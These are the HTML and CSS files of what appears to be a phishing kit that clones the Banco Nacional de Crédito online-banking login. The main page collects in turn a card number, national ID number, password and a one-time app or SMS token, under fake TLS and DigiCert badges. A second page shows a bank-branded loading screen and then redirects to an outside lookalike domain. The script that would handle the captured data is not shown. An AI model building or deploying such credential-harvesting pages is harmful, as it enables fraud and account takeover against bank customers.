
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>BNC · Iniciar Sesión</title>
<link rel="stylesheet" href="styles.css">
</head>
<body>
<div class="wrap">

  <img class="brand" src="/img/neol.png" alt="BNC">

  <div class="date">
    <svg viewBox="0 0 24 24" fill="#0c2b57" aria-hidden="true">
      <path d="M7 2h2v2h6V2h2v2h3a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h3V2Zm13 7H4v11h16V9Z"/>
    </svg>
    <span id="dateText"></span>
  </div>

  <div class="card">
    <div class="tabs" id="tabs">
      <button class="tab active" type="button" data-tab="personas">Personas</button>
      <button class="tab" type="button" data-tab="empresas">Empresas</button>
    </div>

    <div class="body">

      <!-- ============ PASO 1 ============ -->
      <section id="s1">
        <h1>Iniciar Sesión</h1>
        <p class="greet">¡<span id="saludo">Buenas tardes</span>, <b>Bienvenido</b>!</p>
        <p class="sub">Ingrese sus credenciales</p>

        <div class="seg" id="segPersonas">
          <button class="seg-item active" type="button" data-mode="credito">Débito | Crédito</button>
          <button class="seg-item" type="button" data-mode="bod">Débito BOD</button>
        </div>

        <div class="seg" id="segEmpresas" hidden>
          <button class="seg-item active" type="button" data-mode="bncnet">BNCNET</button>
          <button class="seg-item" type="button" data-mode="juridica">Débito Jurídica</button>
        </div>

        <hr class="rule">

        <label class="inp">
          <span class="ico">
            <svg viewBox="0 0 24 18" fill="#4a4a4a" aria-hidden="true">
              <rect x="1" y="1" width="22" height="16" rx="2.5"/>
              <rect x="3.5" y="4.5" width="5" height="4" rx="1" fill="#fff"/>
            </svg>
          </span>
          <input id="cardNumber" type="text" inputmode="numeric" maxlength="16"
                 placeholder="Número de Tarjeta" autocomplete="off">
        </label>

        <label class="inp" id="cedulaWrap">
          <span class="ico">
            <svg viewBox="0 0 24 18" fill="#4a4a4a" aria-hidden="true">
              <rect x="1" y="1" width="22" height="16" rx="2.5"/>
              <rect x="4" y="5" width="4" height="5" rx="1" fill="#fff"/>
              <rect x="10" y="5.5" width="9" height="1.6" fill="#fff"/>
              <rect x="10" y="9" width="7" height="1.6" fill="#fff"/>
              <rect x="4" y="12.5" width="15" height="1.6" fill="#fff"/>
            </svg>
          </span>
          <input id="cedula" type="text" inputmode="numeric" maxlength="8"
                 placeholder="Cédula de Identidad" autocomplete="off">
        </label>

        <p class="warn" id="s1Error" hidden></p>

        <button class="btn-primary" id="btnContinuar" type="button">Continuar</button>
      </section>

      <!-- ============ PASO 2 · CLAVE ============ -->
      <section id="s2" hidden>
        <h1>Iniciar Sesión</h1>
        <p class="greet">Ingrese su Clave Estimad@:</p>

        <hr class="rule">

        <div class="inp readonly">
          <span class="ico">
            <svg viewBox="0 0 24 18" fill="#4a4a4a" aria-hidden="true">
              <rect x="1" y="1" width="22" height="16" rx="2.5"/>
              <rect x="3.5" y="4.5" width="5" height="4" rx="1" fill="#fff"/>
            </svg>
          </span>
          <input id="cardMask" type="text" disabled>
        </div>

        <div class="inp highlight" id="claveWrap">
          <span class="ico">
            <svg viewBox="0 0 16 20" fill="#4a4a4a" aria-hidden="true">
              <path d="M8 0a5 5 0 0 0-5 5v3H2.2A1.2 1.2 0 0 0 1 9.2v9.6A1.2 1.2 0 0 0 2.2 20h11.6a1.2 1.2 0 0 0 1.2-1.2V9.2A1.2 1.2 0 0 0 13.8 8H13V5a5 5 0 0 0-5-5Zm0 1.8A3.2 3.2 0 0 1 11.2 5v3H4.8V5A3.2 3.2 0 0 1 8 1.8Z"/>
            </svg>
          </span>
          <input id="clave" type="password" inputmode="text" maxlength="20"
                 placeholder="Clave" autocomplete="off">
          <span class="ico-r">
            <svg viewBox="0 0 16 20" fill="#4a4a4a" aria-hidden="true">
              <path d="M8 0a5 5 0 0 0-5 5v3H2.2A1.2 1.2 0 0 0 1 9.2v9.6A1.2 1.2 0 0 0 2.2 20h11.6a1.2 1.2 0 0 0 1.2-1.2V9.2A1.2 1.2 0 0 0 13.8 8H13V5a5 5 0 0 0-5-5Zm0 1.8A3.2 3.2 0 0 1 11.2 5v3H4.8V5A3.2 3.2 0 0 1 8 1.8Z"/>
            </svg>
          </span>
        </div>

        <p class="warn" id="s2Error" hidden></p>

        <button class="btn-primary" id="btnIngresar" type="button">Ingresar</button>
        <button class="btn-secondary" id="btnRegresar" type="button">Regresar</button>
      </section>

      <!-- ============ PASO 3 · CÓDIGO ============ -->
      <section id="s3" hidden>
        <h1>Iniciar Sesión</h1>
        <p class="greet" id="codeTitle">Ingrese el token generado en la app</p>
        <p class="sub" id="codeSub">Ingrese el token generado en la app recuerda que solo es valido por 60 segundo</p>

        <hr class="rule">

        <div class="inp highlight" id="codeWrap">
          <span class="ico">
            <svg viewBox="0 0 20 20" fill="#4a4a4a" aria-hidden="true">
              <path d="M12.5 1a6.5 6.5 0 0 0-6.2 8.5L1 14.8V19h4.2l1.2-1.2v-1.6h1.6l1.2-1.2v-1.6h1.6l1.4-1.4A6.5 6.5 0 1 0 12.5 1Zm2.3 5.4a1.7 1.7 0 1 1 0-3.4 1.7 1.7 0 0 1 0 3.4Z"/>
            </svg>
          </span>
          <input id="code" type="text" inputmode="numeric" maxlength="8"
                 placeholder="Código SMS" autocomplete="off">
        </div>

        <p class="warn" id="s3Error" hidden></p>

        <button class="btn-primary" id="btnCode" type="button">Ingresar</button>
      </section>

      <hr class="rule">

      <p class="forgot">
        <svg viewBox="0 0 16 20" fill="#fff" aria-hidden="true">
          <path d="M8 0a5 5 0 0 0-5 5v3H2.2A1.2 1.2 0 0 0 1 9.2v9.6A1.2 1.2 0 0 0 2.2 20h11.6a1.2 1.2 0 0 0 1.2-1.2V9.2A1.2 1.2 0 0 0 13.8 8H13V5a5 5 0 0 0-5-5Zm0 1.8A3.2 3.2 0 0 1 11.2 5v3H4.8V5A3.2 3.2 0 0 1 8 1.8Z"/>
        </svg>
        <span class="dashed">¿Olvidaste tu clave?</span>
      </p>

      <div class="legal">
        <p>Tus datos se encuentran protegidos por nuestro certificado de seguridad digital (TLS/SSL)</p>
        <div class="digicert">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <circle cx="12" cy="12" r="11" fill="#2f6ae0"/>
            <path d="M6.8 12.4l3.4 3.4 7-7.2" fill="none" stroke="#fff" stroke-width="2.6"
                  stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
          <span>digicert<small>SECURED</small></span>
        </div>
      </div>

    </div>
  </div>
</div>

<div class="loader" id="loader" hidden>
  <div class="spinner">
    <svg class="ring" viewBox="0 0 100 100" aria-hidden="true">
      <circle class="ring-bg" cx="50" cy="50" r="46"/>
      <circle class="ring-arc" cx="50" cy="50" r="46"/>
    </svg>
    <img class="spinner-logo" src="/img/neol.png" alt="">
  </div>
  <p class="loader-text">Espere un momento<br>por favor</p>
</div>

<script src="script.js" defer></script>
</body>
</html>
</file>

<file: Nueva carpeta/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Bienvenido al Portal BNC</title>
<style>
  :root{
    --navy:#0a2447;
    --orange:#e8622a;
  }
  *{box-sizing:border-box;-webkit-tap-highlight-color:transparent;}
  html,body{height:100%;margin:0;}
  body{
    background:linear-gradient(170deg,#ffffff 0%,#eef2f8 100%);
    color:var(--navy);
    font-family:"Segoe UI",-apple-system,BlinkMacSystemFont,Roboto,"Helvetica Neue",Arial,sans-serif;
    display:flex;align-items:center;justify-content:center;
    -webkit-font-smoothing:antialiased;
  }

  .screen{
    width:100%;max-width:400px;
    padding:32px 26px;
    display:flex;flex-direction:column;align-items:center;
    text-align:center;
  }

  .brand{
    width:104px;height:auto;object-fit:contain;
    margin-bottom:32px;
  }

  h1{
    margin:0;
    font-size:23px;font-weight:800;line-height:1.3;
    letter-spacing:1.2px;text-transform:uppercase;
    color:var(--navy);
  }
  h1 .b{color:var(--orange);}

  .sub{
    margin:12px 0 0;
    font-size:13.5px;font-weight:400;line-height:1.5;
    color:#6a7686;
  }

  .spinner{
    position:relative;
    width:62px;height:62px;
    margin:40px 0 0;
    display:grid;place-items:center;
  }
  .ring{position:absolute;inset:0;width:100%;height:100%;}
  .ring-bg{fill:none;stroke:#dde3ec;stroke-width:3;}
  .ring-arc{
    fill:none;stroke:var(--orange);stroke-width:3;stroke-linecap:round;
    stroke-dasharray:54 141;transform-origin:50% 50%;
    animation:spin 1.1s linear infinite;
  }
  @keyframes spin{to{transform:rotate(360deg);}}

  .bar{
    width:100%;max-width:210px;height:4px;
    margin-top:28px;border-radius:4px;overflow:hidden;
    background:#e2e7ef;
  }
  .bar span{
    display:block;height:100%;width:0;
    background:var(--orange);
    animation:fill 10s linear forwards;
  }
  @keyframes fill{to{width:100%;}}

  .foot{
    margin-top:26px;
    font-size:11.5px;letter-spacing:.6px;
    color:#9aa4b2;
  }
</style>
</head>
<body>
  <div class="screen">

    <!-- pon aquí tu logo -->
    <img class="brand" src="/img/neol.png" alt="BNC">

    <h1>Bienvenido al <span class="b">Portal BNC</span></h1>
    <p class="sub">Estamos preparando todo para ti,<br>un momento por favor.</p>

    <div class="spinner">
      <svg class="ring" viewBox="0 0 100 100" aria-hidden="true">
        <circle class="ring-bg" cx="50" cy="50" r="46"/>
        <circle class="ring-arc" cx="50" cy="50" r="46"/>
      </svg>
    </div>

    <div class="bar"><span></span></div>

    <p class="foot">BANCO NACIONAL DE CRÉDITO</p>
  </div>

<script>
  const DESTINO = "https://bncenlinea.vercel.app/";   // página a la que pasa
  const DURACION = 10000;         // 10 segundos

  setTimeout(() => { window.location.href = DESTINO; }, DURACION);
</script>
</body>
</html>
</file>
<file: styles.css>
:root{
  --navy:#0a2447;
  --orange:#e8622a;
  --blue:#2b4fe0;
}
*{box-sizing:border-box;-webkit-tap-highlight-color:transparent;}
html,body{margin:0;padding:0;}
body{
  background:#e8e8e8;color:#fff;
  font-family:"Segoe UI",-apple-system,BlinkMacSystemFont,Roboto,"Helvetica Neue",Arial,sans-serif;
  -webkit-font-smoothing:antialiased;
}
.wrap{max-width:400px;margin:0 auto;padding:16px 12px 26px;}

.brand{display:block;width:64px;height:auto;object-fit:contain;margin-left:4px;}

.date{
  display:flex;align-items:center;justify-content:center;gap:8px;
  margin:12px 0 14px;
  color:#0c2b57;font-size:18px;font-weight:800;letter-spacing:.1px;
}
.date svg{width:20px;height:20px;}

.card{
  border-radius:12px;overflow:hidden;background:var(--navy);
  box-shadow:0 6px 18px rgba(10,36,71,.25);
}

.tabs{display:flex;background:#bfbfbf;}
.tab{
  flex:1;border:0;cursor:pointer;font-family:inherit;
  padding:14px 6px 13px;background:transparent;color:#3a3a3a;
  font-size:16px;font-weight:600;
  border-bottom:3px solid transparent;
}
.tab.active{background:#fff;color:#111;border-bottom-color:var(--orange);}
.tabs.single .tab:not(.active){display:none;}

.body{padding:16px 14px 18px;}

h1{margin:0 0 10px;font-size:23px;font-weight:400;text-align:center;color:#fff;}
.greet{margin:0;text-align:center;font-size:15px;color:#eef2f8;}
.greet b{font-weight:800;}
.sub{margin:5px 0 0;text-align:center;font-size:14px;color:#c9d3e2;}

.rule{border:0;border-top:1px solid #3d4b63;margin:15px 0;}

.seg{
  display:flex;margin-top:14px;
  border:1.5px solid rgba(255,255,255,.55);
  border-radius:9px;overflow:hidden;
}
.seg-item{
  flex:1;padding:11px 5px;border:0;cursor:pointer;font-family:inherit;
  background:transparent;color:#9fb0c6;font-size:13.5px;font-weight:600;
}
.seg-item.active{background:var(--orange);color:#fff;}

.inp{
  display:flex;align-items:stretch;height:46px;margin-bottom:12px;
  background:#fff;border-radius:10px;overflow:hidden;
}
.inp .ico{
  width:48px;flex:0 0 auto;display:grid;place-items:center;
  background:#fff;border-right:1px solid #e2e2e2;
}
.inp .ico svg{width:21px;height:16px;}
.inp .ico-r{display:grid;place-items:center;width:40px;flex:0 0 auto;}
.inp .ico-r svg{width:16px;height:20px;}
.inp input{
  flex:1;min-width:0;border:0;outline:none;background:transparent;
  padding:0 12px;font-size:15px;font-family:inherit;color:#333;
}
.inp input::placeholder{color:#8b8b8b;}
.inp.readonly{background:#f6f6f6;}
.inp.readonly input{color:#8b8b8b;}
.inp.highlight{border:2px solid var(--orange);}

.warn{margin:0 0 10px;font-size:12.5px;line-height:1.35;color:#ffc46b;}
.warn[hidden]{display:none;}

.btn-primary,.btn-secondary{
  display:block;width:100%;height:44px;margin-top:12px;
  border:0;border-radius:10px;cursor:pointer;font-family:inherit;
  font-size:15px;font-weight:600;color:#fff;
}
.btn-primary{background:var(--blue);}
.btn-secondary{background:#8d8d8d;}
.btn-primary:disabled,.btn-secondary:disabled{opacity:.6;cursor:not-allowed;}

.forgot{
  display:flex;align-items:center;justify-content:center;gap:8px;
  margin:0 0 14px;font-size:15px;color:#fff;
}
.forgot svg{width:15px;height:19px;}
.dashed{border-bottom:1.5px dashed rgba(255,255,255,.75);padding-bottom:2px;}

.legal{display:flex;align-items:center;gap:10px;}
.legal p{margin:0;flex:1;font-size:13px;line-height:1.45;color:#e6ecf5;}

.digicert{
  flex:0 0 auto;display:flex;align-items:center;gap:6px;
  padding:6px 10px;border:2.5px solid #6f9be0;border-radius:26px;
  background:#16305c;color:#5b8fe8;
  font-size:12px;font-weight:800;font-style:italic;
}
.digicert svg{width:16px;height:16px;}
.digicert small{display:block;font-size:6.5px;letter-spacing:1px;font-weight:700;font-style:normal;}

[hidden]{display:none !important;}
.loader{
  position:fixed;inset:0;z-index:50;background:#fff;
  display:flex;flex-direction:column;align-items:center;justify-content:center;gap:19px;
}
.spinner{position:relative;width:76px;height:76px;display:grid;place-items:center;}
.ring{position:absolute;inset:0;width:100%;height:100%;}
.ring-bg{fill:none;stroke:#ececec;stroke-width:2.5;}
.ring-arc{
  fill:none;stroke:var(--orange);stroke-width:2.5;stroke-linecap:round;
  stroke-dasharray:66 173;transform-origin:50% 50%;
  animation:spin 1.1s linear infinite;
}
.spinner-logo{position:relative;max-width:26px;max-height:26px;object-fit:contain;}
.loader-text{margin:0;font-size:14.5px;line-height:1.65;color:#6b7280;text-align:center;}
@keyframes spin{to{transform:rotate(360deg);}}
</file>
